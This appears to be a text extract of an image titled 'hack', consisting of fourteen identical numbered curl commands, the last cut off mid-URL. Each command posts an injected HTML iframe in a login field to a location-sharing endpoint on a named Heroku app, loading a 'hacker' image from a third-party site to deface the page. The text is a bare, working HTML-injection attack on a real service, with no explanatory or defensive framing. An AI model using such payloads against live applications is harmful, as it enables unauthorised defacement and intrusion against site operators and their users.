 hack
1 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.
com/sendLocation
2 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.
com/sendLocation
3 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.
com/sendLocation
4 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.
com/sendLocation
5 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.
com/sendLocation
6 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.
com/sendLocation
7 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.
com/sendLocation
8 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.
com/sendLocation
9 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.
com/sendLocation
10 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.
com/sendLocation
11 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.
com/sendLocation
12 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.
com/sendLocation
13 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.
com/sendLocation
14 curl --data "login=<iframe height= 500 width=400 src='http://www.ecbmlegal.com/wp-
content/uploads/2014/05/hacker.jpg'></iframe>&lat=1&lng=2" https://radiant-castle-3502.herokuapp.